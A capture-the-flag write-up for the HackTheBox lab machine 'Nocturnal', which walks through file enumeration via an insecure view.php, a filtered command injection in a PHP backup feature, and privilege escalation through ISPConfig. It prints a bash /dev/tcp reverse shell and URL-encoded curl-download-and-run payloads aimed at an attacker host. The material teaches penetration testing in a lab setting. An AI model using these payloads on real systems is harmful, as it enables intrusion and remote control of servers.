Nocturnal
HackTheBox - Nocturnal
Nocturnal is a retired HackTheBox machine that focuses on web application vulnerabilities, command injection, and privilege escalation. We started of by enumerating the open ports and services, then we moved on to the web application where we found a file upload functionality that allowed us to enumerate users and their files. We exploited a command injection vulnerability in the backup functionality to get a reverse shell, then we escalated our privileges by portforwarding a local ISPCONFIG application and abusing a remote code execution vulnerability to get a shell as the root user.
Nmap
1
2
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack nginx 1.18.0 (Ubuntu)
We can see that the web server is running on port 80 and SSH is running on port 22. Let’s enumerate the web server.
80 - Web
Let’s start with a basic HTTP request to see if we can get any information about the web server.
1
2
3
4
5
6
7
8
9
curl -I $IP
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.18.0 (Ubuntu)
Date: Wed, 13 Aug 2025 19:23:45 GMT
Content-Type: text/html
Content-Length: 154
Connection: keep-alive
Location: http://nocturnal.htb/
It seems like the server is redirecting us to http://nocturnal.htb/. Let’s add this to our /etc/hosts file.
1
echo '10.10.11.64 nocturnal.htb' | sudo tee -a /etc/hosts
Now we can access the web server at http://nocturnal.htb/.
We can see that there is a login page and a registration page. After registering a new user, we can log in with the credentials we just created and access the dashboard, giving us an option to upload files.
After trying to upload a file, we can see that there are several file types that are allowed.
Sending a legitimate pdf file works, trying to access the uploaded file, it shows us that we are accessing the file from the following path:
1
http://nocturnal.htb/view.php?username=<username>&file=<filename>
Let’s see if we can enumerate our files by sending a non existing file in the file parameter.
1
2
3
curl -s 'http://nocturnal.htb/view.php?username=railoca&file=a' -b "PHPSESSID=k6elc3u7g4jtqndpro71aa9ioj" |html2text
curl -s 'http://nocturnal.htb/view.php?username=railoca&file=.pdf' -b "PHPSESSID=k6elc3u7g4jtqndpro71aa9ioj" |html2text
We can enumerate the files by sending a non-existing file in the file parameter. This gives us a list of files that are present for that user, which is railoca in this case. We can fuzz the username parameter to see if we can enumerate other users and their files. From our request, we can see that we receive a response with the text “Available files for download” when the file exists, so we can use ffuf to fuzz the username parameter with a list of usernames.
1
ffuf -u 'http://nocturnal.htb/view.php?username=FUZZ&file=.pdf' -b 'PHPSESSID=o857qrkea25jq7ff6i6p3tb26u' -w /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -ic -c -mr "Available files for download"
Command Breakdown:
-u: Specifies the URL to fuzz.-b: Sets the cookie for the session.-w: Specifies the wordlist to use for fuzzing.-ic: Ignores case in the response.-c: Enables colored output.-mr: Matches the response with the specified regex.
We found 3 possible users: tobias, admin, and amanda. Let’s check the files for each user.
Amanda has a file named privacy.odt which we can download with the previous command.
1
curl -s 'http://nocturnal.htb/view.php?username=amanda&file=privacy.odt' -b 'PHPSESSID=o857qrkea25jq7ff6i6p3tb26u' --output privacy.odt
Opening the file, we can see that it contains some sensitive information, such as the username and password for the amanda user.
Logging in on the web server with the amanda user, we can access the dashboard and see an option to enter the admin dashboard
We can create a backup for the server files by setting a password and clicking on the “Create Backup” button. This will create a backup of the server files and allow us to download it.
After downloading the backup, we can unzip it and see source code for the application, which is written in PHP. We can see that the create backup functionality is implemented in the admin.php file and it is vulnerable to a command injection vulnerability but tries to prevent it by sanitizing some characters.
The command injection vulnerability is in the following session:
1
$command = "zip -x './backups/*' -r -P " . $password . " " . $backupFile . " . > " . $logFile . " 2>&1 &";
Theoretically, we can inject a command after the -P option, but the code tries to sanitize the input by removing certain characters. To inject a command, we can try to insert a line break character, %0a, and insert a simple bash command after it.
By capturing the request to a proxy (Burp Suite), we can send a command to test the vulnerability. We can try to execute a simple command like bash -c id to see if it works.
And we have confirmed that the command injection vulnerability is working, as we can see the output of the id command in the response.
For getting a reverse shell that doesn’t get filtered, we can simply download a script from our machine and execute it. We can use curl to download the script and then execute it with bash.
On our machine we create the following script rev.sh:
1
2
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.4/9999 0>&1
We can host this script on a web server, for example using Python:
1
python3 -m http.server
And then we can use the following command to download and execute the script on the target machine:
1
2
echo 'bash -c "curl http://10.10.14.4:8000/rev.sh -o /tmp/rev.sh"'|jq -rR @uri|sed 's/%20/%09/g'
bash%09-c%09%22curl%09http%3A%2F%2F10.10.14.4%3A8000%2Frev.sh%09-o%09%2Ftmp%2Frev.sh%22
Sending this payload after the %0a character in the command injection vulnerability will execute the script and download the reverse shell script to the /tmp directory.
After that we do the samething to set the script as executable:
1
2
echo 'bash -c "chmod +x /tmp/rev.sh"'|jq -rR @uri|sed 's/%20/%09/g'
bash%09-c%09%22chmod%09%2Bx%09%2Ftmp%2Frev.sh%22
And then, execute the script to get a reverse shell:
1
2
echo 'bash /tmp/rev.sh' | jq -rR @uri | sed 's/%20/%09/g'
bash%09%2Ftmp%2Frev.sh
Horizontal Privilege Escalation
After getting a reverse shell, we can see that we are logged in as the www-data user. We can look for web server files in search for sensitive information. Looking at the nocturnal_database directory, we can see that there is a file named nocturnal_database.db which contains the application users password hash.
From the Tobias hash, we can crack it using hashcat and with that password, we can log in into the SSH service as the tobias user.
Privilege Escalation
After logging in as the tobias user, we can enumerate the internal services and see that there is a service running on port 8080.
We can forward this local port to our machine using the ssh command with the -L option:
8080 - Web Server ISPCONFIG
By accessing http://localhost:8080, we can see that there is a web application for ISPCONFIG running on this port.
Looking for exploits for ISPCONFIG, we can find a remote code execution vulnerability in the CVE-2023-46818.
At first try, we could not authenticate with the tobias user in the ISPCONFIG web application, but after trying the usernames we found earlier, we were able to log in with the admin user.
We can use this exploit to get a shell as the root user.